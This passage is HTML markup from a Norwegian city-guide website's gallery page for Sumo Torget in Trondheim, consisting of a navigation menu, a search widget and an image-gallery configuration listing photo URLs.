        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="15195">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-15195" class="post-15195 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Sumo Torget Trondheim</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2024-03-22T10:29:19+01:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 22/03/2024</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-15195" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-15195" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="15195" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"&amp;nbsp;","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"sumo-torget-trondheim","gallery_id":"15195"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","title":"sumo-torget-trondheim-image-01-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-200x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-768x1151.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-683x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-1025x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-100x150.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-1298x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-1298x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min.jpg","index":0,"id":15205,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-01-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-01-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","title":"sumo-torget-trondheim-image-02-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-200x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-768x1151.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-683x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-1025x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-100x150.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-1092x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-1092x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min.jpg","index":1,"id":15206,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-02-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-02-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","title":"sumo-torget-trondheim-image-03-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min-241x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min-100x125.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min.jpg","index":2,"id":15207,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-03-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-03-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","title":"sumo-torget-trondheim-image-04-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min-240x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min-100x125.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min.jpg","index":3,"id":15208,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-04-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-04-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","title":"sumo-torget-trondheim-image-05-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-300x298.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-768x764.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-100x99.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min.jpg","index":4,"id":15209,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-05-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-05-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","title":"sumo-torget-trondheim-image-06-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","alt":"","caption":false